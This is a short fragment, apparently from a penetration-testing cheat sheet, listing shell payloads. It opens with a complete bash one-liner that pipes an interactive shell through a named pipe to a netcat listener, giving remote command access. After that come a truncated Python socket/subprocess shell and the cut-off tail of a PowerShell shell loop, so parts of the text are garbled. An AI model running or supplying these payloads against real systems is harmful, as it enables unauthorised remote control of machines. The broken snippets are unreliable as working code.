 Code: bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc -lvp 1234 >/tmp/f
Code: python
python -c 'exec("""import socket as s,subprocess as sp;s1=s.socket(s.AF_INET,s.SOCK_STREAM);s1.setsockopt(s.SOL_SOCKET
Code: powershell
ext.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close();